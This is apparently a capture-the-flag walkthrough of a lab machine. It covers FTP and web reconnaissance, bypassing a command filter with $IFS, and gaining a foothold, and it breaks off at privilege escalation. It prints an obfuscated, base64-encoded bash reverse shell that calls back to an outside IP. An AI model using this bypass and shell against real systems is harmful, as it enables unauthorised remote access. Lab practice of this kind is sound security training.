
Target IP: 10.10.92.214
Reconnaissance

We have an FTP server with anonymous access, one SSH server, and one web server. Let's examine these and see what we can find.



And we find the names Anurodh and Apaar on our ftp server. These may be useful later on. Now let's perform a directory scan on the web server for more information.

And we found the /secret directory.

Now we encounter a page that examines and executes the commands we have given here. Here, we first try the ls -la command, and the filtering system understands us and does not carry out our operation.

Initial Access
Now we need to understand what kind of filtering is happening. Let's send the command ls$IFS-la, which serves the same purpose, and look at the result. Here we used $IFS (Internal Field Separator). $IFS represents characters such as space, tab, and newline in the shell.


And our command worked. We can run commands on the system using filter bypass techniques. So let's check for the existence of BASE64. And we found that it is installed. Then we can encode our shell with base64 using https://www.revshells.com/ and then run it using filter bypass. As a result, our code is as follows.
'e'c'h'o "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMS4yNTEuMTYzLzgwODAgMD4mMQ==" | base64$IFS-d|bash

Now let's listen for the port of our shell on our local device and enter the command we set in the command section and press execute.
Privilege Escalation

www-data -> apaar
